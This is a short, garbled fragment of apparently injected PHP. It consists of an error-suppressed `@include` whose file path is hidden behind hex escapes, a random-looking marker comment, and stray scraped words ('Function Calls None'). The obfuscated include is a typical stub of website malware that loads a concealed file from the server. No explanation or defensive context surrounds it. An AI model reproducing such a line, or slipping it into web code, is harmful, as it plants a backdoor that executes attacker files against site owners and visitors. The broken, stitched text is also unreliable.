
@
include
"\x2fho\x6de/\x6eew\x65ft\x61/p\x75bl\x69
69co"
;

/*44cda*/
Function Calls
None